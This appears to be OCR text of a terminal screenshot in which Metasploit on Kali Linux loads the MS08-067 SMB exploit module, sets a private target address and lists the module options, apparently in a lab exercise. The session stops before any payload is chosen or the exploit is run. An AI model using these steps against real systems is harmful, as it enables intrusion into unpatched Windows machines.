 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set rhost 192.168.122.127
rhost => 192.168.122.127
msf exploit(ms08_067_netapi) > show top
[-] Invalid parameter "top", use "show -h" for more information
msf exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.122.127 yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(ms08_067_netapi) >